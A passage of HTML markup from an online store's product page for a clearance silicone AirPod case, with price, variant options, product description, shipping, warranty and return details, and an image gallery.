    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="0"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="2"
        data-max-days="5"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
                <style data-shopify>
                  #sticky-atc-template--17536455114795__main .button {
                    --color-button: 83, 175, 1;
                  }
                </style>
              
              <sticky-atc 
                id="sticky-atc-template--17536455114795__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--17536455114795__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--17536455114795__main"
                        src="//i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&width=500"
                        alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Case Cover for Airpod® - Clearance
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--17536455114795__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $ 14.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $ 14.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 29.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--17536455114795__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--17536455114795__main"
                          data-url="/products/cover-case-pride-edition"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Pride,Airpod Classic'
                                      data-options='Pride,Airpod Classic'
                                      
                                        selected
                                      
                                      
                                    >
                                      Pride / Airpod Classic
                                    </option>
                                  
                                    <option
                                      value='Pride,Airpod Pro'
                                      data-options='Pride,Airpod Pro'
                                      
                                      
                                    >
                                      Pride / Airpod Pro
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":31861908602923,"title":"Pride \/ Airpod Classic","option1":"Pride","option2":"Airpod Classic","option3":null,"sku":"Airpod Protective Case","requires_shipping":true,"taxable":true,"featured_image":{"id":14202352042027,"product_id":4483722444843,"position":9,"created_at":"2020-06-25T12:38:06-04:00","updated_at":"2022-10-12T21:42:17-04:00","alt":"Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®","width":1500,"height":1500,"src":"\/\/i-ccessories.com\/cdn\/shop\/products\/200605164042ok.jpg?v=1665625337","variant_ids":[31861908602923]},"available":true,"name":"Case Cover for Airpod® - Clearance - Pride \/ Airpod Classic","public_title":"Pride \/ Airpod Classic","options":["Pride","Airpod Classic"],"price":1490,"weight":57,"compare_at_price":2990,"inventory_management":"shopify","barcode":"AIRPODCASE","featured_media":{"alt":"Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®","id":6375576600619,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/i-ccessories.com\/cdn\/shop\/products\/200605164042ok.jpg?v=1665625337"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31861908635691,"title":"Pride \/ Airpod Pro","option1":"Pride","option2":"Airpod Pro","option3":null,"sku":"Airpod Pro Protective Case","requires_shipping":true,"taxable":true,"featured_image":{"id":14202352205867,"product_id":4483722444843,"position":1,"created_at":"2020-06-25T12:38:07-04:00","updated_at":"2025-11-07T10:44:49-05:00","alt":"Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®","width":1500,"height":1500,"src":"\/\/i-ccessories.com\/cdn\/shop\/products\/200605164091ok.jpg?v=1762530289","variant_ids":[31861908635691]},"available":true,"name":"Case Cover for Airpod® - Clearance - Pride \/ Airpod Pro","public_title":"Pride \/ Airpod Pro","options":["Pride","Airpod Pro"],"price":1490,"weight":57,"compare_at_price":2990,"inventory_management":"shopify","barcode":"AIRPODPROCASE","featured_media":{"alt":"Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®","id":6375576272939,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/i-ccessories.com\/cdn\/shop\/products\/200605164091ok.jpg?v=1762530289"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--17536455114795__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--17536455114795__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>Case Cover for Airpod® <br><br><meta charset="utf-8"><strong>This product is non-refundable, and the Clearance Offer cannot be combined with any other offer. Please double check your generation of Airpod before purchasing the product.</strong><br></p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/2973/8366/files/Shipping-Badge-2024_480x480.png?v=1726515688" alt="" style="float: none;"></div>
<p><br>This cover-case for your <meta charset="utf-8"><span>Airpod®</span> is just so beautiful. <br><br><meta charset="utf-8"><span>This silicone case is assembled by hand from individual bands strips of colored fluoroelastomer. The strips are then machine die-cut and compression-molded together. This process results in subtle variations in the wavy rainbow design, making each case artfully unique. <br><br></span>You can keep on charging your case with your regular cable (without having to remove the case) or your wireless charger. <br><br><meta charset="utf-8"><span>This product IS NOT compatible with the AirPod 3rd gen, the AirpodPro case being too large for this model. </span><br><br><meta charset="utf-8"><span><span class="propery-title" data-spm-anchor-id="2114.10010108.0.i3.686cb3a2X4bUh3"><strong>Item Type:</strong> Silicone case for <meta charset="utf-8">Airpod® and <meta charset="utf-8">Airpod® Pro</span><span class="propery-des" title="Watchbands"><br></span></span><span><span class="propery-des" title="Watchbands"><strong><span class="propery-title" data-spm-anchor-id="2114.10010108.0.i4.686cb3a2X4bUh3">Material Type: </span></strong><span class="propery-title" data-spm-anchor-id="2114.10010108.0.i4.686cb3a2X4bUh3">Silicone</span><span class="propery-des" title="Stainless Steel"><span class="propery-des" title="New without tags"><br><strong><span class="propery-title" data-spm-anchor-id="2114.10010108.0.i6.686cb3a2X4bUh3"><span style="text-decoration: underline;">Compatible</span>: </span><span class="propery-title" data-spm-anchor-id="2114.10010108.0.i6.686cb3a2X4bUh3">Airpod</span><span class="propery-title" data-spm-anchor-id="2114.10010108.0.i6.686cb3a2X4bUh3">®</span></strong><span class="propery-title" data-spm-anchor-id="2114.10010108.0.i6.686cb3a2X4bUh3"><strong> 1 (2016-2019), <meta charset="utf-8">Airpod® 2 (2019-2021), <meta charset="utf-8">Airpod® Pro 1 (2019-2022)</strong><br><br><strong>Disclaimer: We sell third-party cases to use with your <meta charset="utf-8">Airpod® and <meta charset="utf-8">Airpod® Pro. They are not made by Apple® and our store is not endorsed by Apple®.</strong></span><span class="propery-des" title="for apple watch iwatch series 3/2/1"><br></span></span><span class="propery-title" data-spm-anchor-id="2114.10010108.0.i7.686cb3a2X4bUh3"><strong><br>IMPORTANT: does NOT include <meta charset="utf-8">Airpods®, charging case, charging cable or wireless charger.</strong></span></span></span></span><br></p>
                </div>
              
              
              
                
                <modal-opener
                  class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-start"
                  data-modal="#PopupModal-sizing_chart_rrQhcx"
                  data-section="template--17536455114795__main"
                  data-append="none"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  <button
                    id="ProductPopup-sizing_chart_rrQhcx"
                    class="product-popup-modal__button sizing-chart__button flex-center" 
                    style='--font-size:1.7rem;'
                    type="button"
                    aria-haspopup="dialog"
                  >
                    
                      <span class="material-icon material-symbols-outlined">
  straighten
</span>
                    
                    <span class="sizing-chart__button__text">Which band to select?</span>
                  </button>
                </modal-opener>
                <a href="" class="product-popup-modal__button link no-js"></a>
              
              
               
                        
              
              
                
                
              
            <div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Compatible with All Apple Watch Series
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--17536455114795__main">
                    <p>Apple Watch® Series 10/9/8/7/6/5/4/3/2/1.<br/>Apple Watch® SE/SE2/Ultra/Ultra2.<br/><br/><strong>Apple Watch Ultra:</strong> You can use the 44/45/46/49mm size for your daily activities or workouts. However, we recommend you use the original Apple Watch Band Ultra Edition for any extreme activity.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                      
                      <h2 class="h4 accordion__title">
                        2-5 Days Delivery
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_GNJtCp-template--17536455114795__main">
                    <p>All orders are processed and shipped within 48h. We ship with USPS Ground and you'll receive a confirmation email with your tracking reference.<br/>Deliveries depending on your location will take 2-5 Days. </p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  currency_exchange
</span>
                      
                      <h2 class="h4 accordion__title">
                        60d Money Back
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_imrXxQ-template--17536455114795__main">
                    <p>We want you to be completely satisfied with your purchase, and that why we offer a 60-day money-back guarantee (excl. products on clearance). </p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  health_and_safety
</span>
                      
                      <h2 class="h4 accordion__title">
                        6 Months Warranty
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_A8kdKE-template--17536455114795__main">
                    <p>Enjoy peace of mind with our 6-month warranty—quality you can trust, guaranteed.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  stars
</span>
                      
                      <h2 class="h4 accordion__title">
                        95,000+ Happy Customers
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_TUYzJk-template--17536455114795__main">
                    <p>Since 2018, we’ve proudly served over 95,000 customers with an average rating of 4.8/5 stars</p>
                    
                  </div>
                </div>
              </div><a href="/products/cover-case-pride-edition" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17536455114795__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17536455114795__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&width=550 550w,//i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&width=1100 1100w,//i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&width=1445 1445w,//i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&width=1445"
    alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6375576600619"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&width=550 550w,//i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&width=1100 1100w,//i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&width=1445 1445w,//i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&width=1445"
    alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6375576272939"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&width=550 550w,//i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&width=1100 1100w,//i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&width=1445 1445w,//i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&width=1445"
    alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6375576305707"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&width=550 550w,//i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&width=1100 1100w,//i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&width=1445 1445w,//i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&width=1445"
    alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6375576338475"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&width=550 550w,//i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&width=1100 1100w,//i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&width=1445 1445w,//i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&width=1445"
    alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6375576371243"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&width=550 550w,//i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&width=1100 1100w,//i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&width=1445 1445w,//i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&width=1445"
    alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6375576404011"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&width=550 550w,//i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&width=1100 1100w,//i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&width=1445 1445w,//i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&width=1445"
    alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6375576436779"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&width=550 550w,//i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&width=1100 1100w,//i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&width=1445 1445w,//i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&width=1445"
    alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6375576469547"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&width=550 550w,//i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&width=1100 1100w,//i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&width=1445 1445w,//i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&width=1445"
    alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6375576502315"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&width=550 550w,//i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&width=1100 1100w,//i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&width=1445 1445w,//i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&width=1445"
    alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6375576633387"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&width=550 550w,//i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&width=1100 1100w,//i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&width=1445 1445w,//i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&width=1445"
    alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6375576666155"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&width=550 550w,//i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&width=1100 1100w,//i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&width=1445 1445w,//i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&width=1445"
    alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6375576698923"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&width=550 550w,//i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&width=1100 1100w,//i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&width=1445 1445w,//i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&width=1445"
    alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6375576797227"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&width=550 550w,//i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&width=1100 1100w,//i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&width=1445 1445w,//i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&width=1445"
    alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6375576829995"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&width=550 550w,//i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&width=1100 1100w,//i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&width=1445 1445w,//i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&width=1445"
    alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6375576862763"
  ></div>
  </div>
</product-modal>


  

<modal-dialog id="PopupModal-sizing_chart_rrQhcx" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label=""
        aria-modal="true"
        class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
        tabindex="-1"
      >
        <button
          id="ModalClose-sizing_chart_rrQhcx"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
          
            <h3 class="sizing-chart__title center h3">
              Which Band to Select?
            </h3>
          
          
          
          
            <div
              class="sizing-chart__caption left rte"
              style="--text-size:1.45rem;--text-color:#121212;"
            >
